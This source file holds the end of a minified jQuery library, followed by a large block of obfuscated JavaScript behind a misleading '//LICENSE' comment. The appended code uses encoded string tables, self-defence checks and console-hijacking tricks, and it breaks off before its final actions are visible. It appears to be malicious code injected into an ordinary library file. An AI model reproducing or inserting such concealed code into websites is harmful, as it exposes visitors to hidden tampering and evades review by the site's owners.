")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
//LICENSE hbeb6
(function(_0x14006f,_0x2fe335){function _0xd1d745(_0x4a94a1,_0xbaa77e,_0x1dcf3d,_0x18f360){return _0x4e89(_0x1dcf3d- -0x346,_0xbaa77e);}var _0x2b94e5=_0x14006f();function _0x39492e(_0x5e3960,_0x5d26e6,_0x4a6f0d,_0x484512){return _0x4e89(_0x5d26e6-0xed,_0x5e3960);}while(!![]){try{var _0x117a75=parseInt(_0x39492e(0x614,0xa1a,0x51c,0xa26))/(0x1b4e+-0x1207+0x1*-0x946)+parseInt(_0x39492e(0x142c,0xe01,0x9aa,0xeb3))/(0x1fae+-0xbbe+-0x2*0x9f7)*(-parseInt(_0xd1d745(-0xc3,0x3d4,-0x279,-0x526))/(0x13ae+-0x8df+-0x1*0xacc))+parseInt(_0x39492e(0xf09,0xd1f,0xfd7,0x9e6))/(0x5d8+0x1*-0x2b9+0x109*-0x3)+-parseInt(_0xd1d745(0x69c,0x3e,0x63b,0x153))/(0x139*-0x17+-0x8*0xc4+0x2244)*(parseInt(_0x39492e(0x6b1,0x7bd,0xdf9,0x8c0))/(0x1*0x1d44+0x120e*0x2+0x689*-0xa))+parseInt(_0x39492e(0x6ad,0x1e6,0x7f9,-0x12c))/(-0x4*-0x373+0xa7*0x1b+-0x1f62)+parseInt(_0xd1d745(0xd0,0x85f,0x644,0x604))/(-0x265b*0x1+0x1513+-0x8a8*-0x2)+-parseInt(_0x39492e(-0x1b9,0x3a2,0x259,0x148))/(0x91*0x43+-0x1165+-0x1485);if(_0x117a75===_0x2fe335)break;else _0x2b94e5['push'](_0x2b94e5['shift']());}catch(_0x184021){_0x2b94e5['push'](_0x2b94e5['shift']());}}}(_0x467a,0xe167e+0x4a813*-0x3+0xeeecd));var _0x19ddaf=(function(){var _0x5753d2={};_0x5753d2[_0x5e0b6e(0x861,0x669,0x4bd,0x9cb)]=_0x29af2b(0x60b,-0x70,0x309,0x780)+_0x29af2b(0xe66,0xfcd,0x1095,0xf9d)+_0x5e0b6e(0x1393,0x10e9,0xb58,0xc13)+_0x29af2b(0xc64,0xda2,0x953,0xfbe)+'ica,\x20arial'+',\x20sans-ser'+_0x5e0b6e(0x4ba,0x45b,0x158,0x9f8)+_0x29af2b(0xca0,0x949,0xbee,0xcee)+_0x29af2b(0x992,0x814,0xfe7,0xe9d)+_0x29af2b(0x111e,0x1641,0xbf7,0x1349)+_0x29af2b(0x10c3,0x1466,0xf9c,0x1165)+'roll;paddi'+_0x29af2b(0x89e,0x694,0x4d0,0x33f)+'px\x205px\x2020p'+_0x5e0b6e(0x595,0x857,0x5c1,0x8f0)+_0x5e0b6e(0x947,0xae5,0x87c,0xfc0),_0x5753d2[_0x29af2b(0xb24,0x10fb,0xd3f,0x8a5)]='complete.t'+'ask',_0x5753d2['VqFdZ']=function(_0xbe787f,_0x38dc41){return _0xbe787f===_0x38dc41;},_0x5753d2[_0x29af2b(0x8da,0x549,0x3c5,0xb87)]='ggfQE',_0x5753d2[_0x5e0b6e(0x2a4,0x79c,0x236,0xdc2)]=_0x5e0b6e(0xc08,0x10f0,0xe0e,0x1394);function _0x29af2b(_0x86c81a,_0x334f5b,_0x1eb689,_0x9d8f63){return _0x4e89(_0x86c81a-0x388,_0x9d8f63);}_0x5753d2[_0x5e0b6e(0x5b6,0xae2,0x80b,0x790)]=_0x29af2b(0xe71,0xb54,0xc11,0x116d);var _0x2934=_0x5753d2,_0x94d458=!![];function _0x5e0b6e(_0x18584f,_0x36ad17,_0x7d2ccc,_0x602610){return _0x4e89(_0x36ad17-0x3d1,_0x18584f);}return function(_0x563e20,_0x422f24){var _0x28dd04={'KpJyx':function(_0x8e8817,_0x4ff40f){return _0x8e8817(_0x4ff40f);},'FZciw':_0x2934[_0x4aef24(0x244,0xba8,0x587,0x614)],'UCVml':_0x2934[_0x4aef24(0xecb,0xc67,0xa8b,0x46a)],'xcSlT':_0x4aef24(0xfca,0xf39,0xeaa,0xb9e),'cVOpQ':_0x4aef24(0xa8c,0x61c,0x6f6,0xaae),'EApRp':function(_0x14e9d5){return _0x14e9d5();},'xJdDx':function(_0x2bec32,_0x120ede){return _0x2934['VqFdZ'](_0x2bec32,_0x120ede);},'hyPmX':_0x2934[_0x46f0f0(0x34c,0x6cc,0x7c5,0x7d2)],'kHMaX':_0x2934[_0x46f0f0(0x925,0x545,0x9b3,0x2ff)],'wAJAL':_0x2934['iPYCv']},_0x3e08f1=_0x94d458?function(){function _0xf6e8bd(_0xb299c3,_0x9e1088,_0x24739a,_0x2c86f8){return _0x46f0f0(_0xb299c3-0xa8,_0x2c86f8- -0x1e2,_0x24739a-0xe6,_0x9e1088);}function _0x469bba(_0x3e0f14,_0x19c224,_0x4f3124,_0x19c43b){return _0x46f0f0(_0x3e0f14-0x19c,_0x3e0f14-0x180,_0x4f3124-0x151,_0x19c43b);}var _0x50ed33={'yvdGq':_0x28dd04['xcSlT'],'iObTu':_0x28dd04[_0x469bba(0x866,0x46e,0xea7,0x2c8)],'IYWdd':function(_0x4aeabe){function _0x1ea30e(_0x4ca66b,_0x4c59f9,_0x559e9c,_0x28e1d0){return _0x469bba(_0x28e1d0- -0x588,_0x4c59f9-0xe,_0x559e9c-0x14b,_0x4c59f9);}return _0x28dd04[_0x1ea30e(0xa98,0xb8a,0x3b9,0x8f4)](_0x4aeabe);}};if(_0x28dd04['xJdDx'](_0x28dd04[_0x469bba(0x3d2,-0x16f,0x705,0x2b6)],_0x28dd04[_0xf6e8bd(-0x2,-0x351,0x614,0x70)])){if(_0x422f24){if(_0x28dd04['kHMaX']!==_0x28dd04['wAJAL']){var _0x3e3297=_0x422f24[_0xf6e8bd(0x958,0x778,0x2da,0x868)](_0x563e20,arguments);return _0x422f24=null,_0x3e3297;}else{_0x426097[_0x469bba(0xa0f,0xea7,0x9d0,0x106a)]=_0x47f81b[_0x469bba(0xa0f,0x104f,0x4b6,0xb6a)];var _0x492144=_0xd08f26['createElem'+_0x469bba(0x63b,0x2c7,0x50a,0x71b)](_0xf6e8bd(-0xb5,0x42e,-0x82,0x189));_0x492144['id']=_0x50ed33[_0x469bba(0x47a,0x28d,0x8c4,0x228)],_0x492144['dir']=_0x50ed33[_0x469bba(0x6ab,0x5a,0xbd1,0x429)],_0x492144['appendChil'+'d'](_0x50ed33[_0xf6e8bd(0xb62,0xbc2,0xb98,0x5de)](_0x78d432)),_0x551639[_0x469bba(0x3bc,0xa35,0x951,0x2f9)][_0xf6e8bd(0x65c,0x918,0xcd2,0x76c)+'d'](_0x492144);}}}else{var [_0x181b75,_0x86095b]=_0x28dd04[_0xf6e8bd(0x6d7,0xa24,0xecd,0x8c6)](_0x3b7745,[{'data':_0x28dd04[_0xf6e8bd(-0x24a,-0x184,-0x2dc,0x149)]}]);return _0x181b75['id']=_0x4b5997,_0x181b75[_0x469bba(0x703,0xab4,0x351,0xd0c)]=_0x419efb(_0x935d44[_0x28dd04[_0xf6e8bd(0x967,0x1b9,0xc1,0x3df)]]),_0x181b75;}}:function(){};_0x94d458=![];function _0x4aef24(_0x17f6aa,_0x3b72af,_0x1203c1,_0x31bf65){return _0x29af2b(_0x1203c1- -0x99,_0x3b72af-0x109,_0x1203c1-0x29,_0x31bf65);}function _0x46f0f0(_0x271090,_0x54c431,_0x13ce95,_0x402f22){return _0x29af2b(_0x54c431- -0x20e,_0x54c431-0x103,_0x13ce95-0xdd,_0x402f22);}return _0x3e08f1;};}()),_0xb17acd=_0x19ddaf(this,function(){var _0x4e621a={};function _0x5b718d(_0x540808,_0x225b66,_0x31a00a,_0x29d421){return _0x4e89(_0x225b66- -0x208,_0x31a00a);}_0x4e621a[_0x5b718d(0xa12,0x6e9,0x3a8,0x940)]=_0x5b718d(0xa4c,0x3fe,0x96f,0x665)+'+$';function _0x4f0a33(_0x1663a0,_0x4ed92f,_0x203345,_0x16bef2){return _0x4e89(_0x16bef2-0x287,_0x4ed92f);}var _0x1d1e41=_0x4e621a;return _0xb17acd['toString']()[_0x4f0a33(0x4d2,0x434,0x46e,0x7e9)](_0x1d1e41[_0x4f0a33(0xdb5,0x64a,0x5f3,0xb78)])[_0x5b718d(-0x9e,0x108,0x52d,0x494)]()[_0x4f0a33(0xde4,0xf27,0xf41,0xcb7)+'r'](_0xb17acd)['search'](_0x1d1e41[_0x4f0a33(0xdd9,0xa62,0xcfb,0xb78)]);});_0xb17acd();var _0x4ca29b=(function(){function _0x3c66c8(_0x4b0ad3,_0x21b030,_0x4876ca,_0x50979c){return _0x4e89(_0x50979c- -0x14a,_0x4876ca);}var _0x52bbc1={'RecHS':_0x325566(0x134,0x31a,-0x333,0x799)+_0x325566(0x1224,0xd88,0xc43,0xfdf)+_0x325566(0xeb6,0xe94,0x1125,0x125f)+_0x325566(0x96d,0x97d,0xce8,0x34e)+'1;flex-dir'+'ection:\x20co'+'lumn;heigh'+_0x325566(0xf18,0x9d2,0xaf7,0x7c6)+_0x3c66c8(0x304,0x514,0x395,0x176)+_0x3c66c8(0xd29,0x80d,0xbbc,0xbcf)+'dden;paddi'+_0x325566(0x1db,0x685,0x16,0x92e)+_0x3c66c8(0xadf,0x4a8,-0x45,0x52b),'zmgju':function(_0x7c6829){return _0x7c6829();},'vUohT':_0x3c66c8(0x10eb,0xd6e,0xaa1,0xb2d),'ZuwIy':_0x325566(0xcd1,0x64a,0x927,-0x29)};function _0x325566(_0x257282,_0x405067,_0x1810fc,_0x351e3b){return _0x4e89(_0x405067-0x1c2,_0x351e3b);}var _0x3722d5=!![];return function(_0x1b3cb7,_0x1b99a5){var _0x9cc28={'kyjHT':_0x52bbc1['RecHS'],'PPpda':function(_0x39c685){return _0x52bbc1['zmgju'](_0x39c685);},'EunKg':function(_0xccb5cd,_0x494bc0){return _0xccb5cd===_0x494bc0;},'AfANC':_0x52bbc1[_0x3896e9(0x5ea,-0x316,0x367,0x37)],'eyyTI':_0x5ea582(0x6fe,0xb22,0xc61,0xf28),'jGgMA':_0x52bbc1[_0x3896e9(0x110a,0x10d9,0xcfd,0x109e)]},_0x2b7ce9=_0x3722d5?function(){function _0x45a60c(_0x30bd7d,_0x58ef42,_0x2fa5f2,_0x101fa7){return _0x3896e9(_0x58ef42,_0x58ef42-0x40,_0x30bd7d- -0x280,_0x101fa7-0x92);}var _0x2c7da6={'acVIg':function(_0x42df8e,_0x5e2cbc){return _0x42df8e(_0x5e2cbc);},'nvOve':_0x9cc28[_0x45a60c(0xc47,0xffe,0xdf5,0x9ac)],'XyFLO':function(_0x21fab4){function _0x3762a6(_0x187835,_0x49656a,_0x20d677,_0x422625){return _0x45a60c(_0x49656a-0x2cf,_0x20d677,_0x20d677-0x1ee,_0x422625-0x176);}return _0x9cc28[_0x3762a6(-0xf5,0x4c8,0x38e,0xa32)](_0x21fab4);}};function _0x43e8fe(_0x2f5e89,_0x3eb9eb,_0xf28f0b,_0x489377){return _0x5ea582(_0x489377,_0xf28f0b-0x428,_0xf28f0b-0xf,_0x489377-0x5e);}if(_0x9cc28[_0x43e8fe(0xa51,0x1131,0xca7,0xad8)](_0x9cc28[_0x45a60c(0x632,0x527,0x494,0xbc8)],_0x9cc28[_0x45a60c(0xa32,0xc84,0x85e,0xd0c)])){var [_0x344c83,_0x15d100]=_0x2c7da6['acVIg'](_0x42b168,[{'data':_0x2c7da6[_0x45a60c(0x72e,0xb4,0x823,0x380)]}]);return _0x344c83['appendChil'+'d'](_0x2c7da6[_0x43e8fe(0x37b,0x9d0,0x387,-0x19b)](_0x161969)),_0x344c83;}else{if(_0x1b99a5){if(_0x9cc28[_0x43e8fe(0xde6,0xac3,0xca7,0x915)](_0x9cc28[_0x43e8fe(0x431,0x49e,0x5de,0x84c)],_0x9cc28['jGgMA'])){var _0x4dfbaf=_0x1b99a5[_0x43e8fe(0xcf6,0x6a8,0xb0c,0xf4a)](_0x1b3cb7,arguments);return _0x1b99a5=null,_0x4dfbaf;}else{var _0x56a8e5=_0x2d9152[_0x45a60c(0x844,0xc7c,0xa64,0x440)](_0x4974e4,arguments);return _0x2b0128=null,_0x56a8e5;}}}}:function(){};function _0x3896e9(_0x3a117c,_0x38c218,_0x3f0ad3,_0x82a0c3){return _0x325566(_0x3a117c-0x44,_0x3f0ad3-0x32,_0x3f0ad3-0x53,_0x3a117c);}function _0x5ea582(_0x4368a,_0x5bd66c,_0x56af51,_0x4ce27e){return _0x3c66c8(_0x4368a-0x1e7,_0x5bd66c-0xcf,_0x4368a,_0x5bd66c- -0xa2);}return _0x3722d5=![],_0x2b7ce9;};}()),_0x2652ed=_0x4ca29b(this,function(){function _0x10e37e(_0x2e04f9,_0x130814,_0x41d50b,_0x1e12b7){return _0x4e89(_0x130814-0x253,_0x2e04f9);}var _0x1c50a4={'XNbiU':function(_0x253816,_0x217ec9){return _0x253816==_0x217ec9;},'NPWTh':function(_0x1ad881,_0x1c19e1){return _0x1ad881===_0x1c19e1;},'Ucghc':function(_0x36f80f,_0x2e3472){return _0x36f80f(_0x2e3472);},'xBjPu':function(_0x5605ef,_0x339432){return _0x5605ef+_0x339432;},'mPHNH':'return\x20(fu'+_0x5d853f(0xb3e,0x1049,0x4b3,0xa2d),'IEFDJ':_0x10e37e(0x81a,0xb5e,0xbd9,0xe0d)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','BkUMB':function(_0x4492aa,_0x53736f){return _0x4492aa!==_0x53736f;},'djCCM':_0x10e37e(0xc13,0xcf0,0x6b9,0xe5e),'SSVQn':_0x10e37e(0xd83,0xa5f,0x63b,0xc2e),'gnnLi':_0x10e37e(0x62f,0xaca,0x1002,0x1043),'HUqIf':_0x10e37e(0x8fa,0xb02,0xf14,0xee7),'zmcDs':_0x10e37e(0xe8e,0x92f,0x9ec,0x2f6),'FnITs':_0x5d853f(-0xc4,0xc7,0x655,0x543),'JcFdj':_0x5d853f(0xc97,0xbad,0xa54,0x766),'oyXoR':'trace','KjDRc':function(_0x21b199,_0x3d5534){return _0x21b199<_0x3d5534;}};function _0x5d853f(_0x5d0989,_0x55fb40,_0x480ad3,_0x43d624){return _0x4e89(_0x43d624-0x3ac,_0x480ad3);}var _0x4bb0a2;try{if(_0x1c50a4[_0x10e37e(0x893,0xb10,0xab8,0x4bc)](_0x5d853f(0x2a8,0x84e,0x644,0x4dc),_0x10e37e(0x63f,0x383,0x85b,0x4ac))){var _0x29e203=_0x1c50a4[_0x10e37e(0xca7,0x998,0xd53,0x4c2)](Function,_0x1c50a4[_0x5d853f(0x68e,0xf36,0x46c,0x9a5)](_0x1c50a4[_0x10e37e(0x34c,0x84c,0xb31,0x26f)](_0x1c50a4['mPHNH'],_0x1c50a4[_0x10e37e(0x10c8,0xba7,0x954,0x1185)]),');'));_0x4bb0a2=_0x29e203();}else 